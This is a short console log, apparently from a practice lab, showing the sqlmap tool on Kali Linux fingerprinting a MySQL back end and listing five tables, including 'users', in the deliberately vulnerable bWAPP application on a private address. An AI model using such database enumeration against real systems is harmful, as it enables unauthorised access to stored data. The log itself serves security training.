 [15:54:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[15:54:36] [INFO] fetching tables for database: 'bWAPP'
[15:54:37] [INFO] the SQL query used returns 5 entries
[15:54:37] [INFO] retrieved: blog
[15:54:37] [INFO] retrieved: heroes
[15:54:37] [INFO] retrieved: movies
[15:54:37] [INFO] retrieved: users
[15:54:37] [INFO] retrieved: visitors
Database: bWAPP
[5 tables]
+----------+
| blog     |
| heroes   |
| movies   |
| users    |
| visitors |
+----------+
[15:54:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.140.139'
[*] shutting down at 15:54:37
root@kali:~/Desktop#